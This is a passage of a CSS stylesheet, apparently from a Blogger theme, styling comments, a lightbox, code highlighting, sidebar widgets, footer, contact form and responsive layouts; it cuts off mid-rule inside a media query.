.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
